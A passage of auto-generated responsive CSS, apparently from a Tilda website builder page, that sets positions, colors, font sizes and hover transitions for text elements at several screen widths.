  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
